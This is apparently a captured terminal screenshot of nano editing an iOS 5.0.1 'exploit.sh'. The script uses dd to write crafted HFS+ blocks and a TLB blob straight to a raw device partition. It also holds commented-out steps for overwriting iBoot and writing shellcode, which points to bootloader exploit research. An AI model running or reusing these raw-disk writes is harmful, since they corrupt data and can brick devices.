 iOS 5.0.1 — ssh — 92×26
GNU nano 2.2.6 File: exploit.sh Modified
#!/bin/bash
echo "Writing corrupted HFS+ header..."
dd if=hfs_block_0x400.bin of=/dev/rdisk0s1s3 bs=8192 count=1
dd if=hfs_block_0x28E000.bin of=/dev/rdisk0s1s3 bs=8192 seek=327 count=1
dd if=hfs_block_0x80A000.bin of=/dev/rdisk0s1s3 bs=8192 seek=1029 count=1
dd if=hfs_block_0x100A000.bin of=/dev/rdisk0s1s3 bs=8192 seek=2053 count=1
dd if=hfs_block_0x1214000.bin of=/dev/rdisk0s1s3 bs=8192 seek=2314 count=1
echo "Writing TLB..."
dd if=iBoot.k94ap.TLB_9ffb80c0.bin of=/dev/rdisk0s1s3 bs=8192 seek=358
#echo "Overwriting iBoot..."
#echo "Writing shellcode..."
#echo "Writing new iBoot image..."
#echo "Writing framebuffer data..."
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell